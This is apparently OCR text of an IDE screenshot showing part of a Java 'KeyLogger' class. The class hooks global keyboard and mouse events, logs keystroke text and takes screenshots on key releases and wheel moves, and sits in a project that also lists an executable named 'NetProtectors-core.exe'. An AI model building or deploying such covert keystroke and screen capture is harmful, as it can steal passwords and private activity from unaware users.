 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java
screen-shot/pom.xml
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 Object btn = e.getSource();
79 int rotation = e.getWheelRotation();
80 System.out.println(btn+" | "+rotation);
81 takeScreenshot(e.getWheelRotation());
82 } catch (GitAPIException | IOException e1) {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
class com.github.kwhat.jnativehook.GlobalScreen | 1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
class com.github.kwhat.jnativehook.GlobalScreen | -1
Writable Smart Insert 68 : 34 : 2339
74°F
Partly sunny
Search
P
ENG
IN
2:33 PM
6/2/2024
1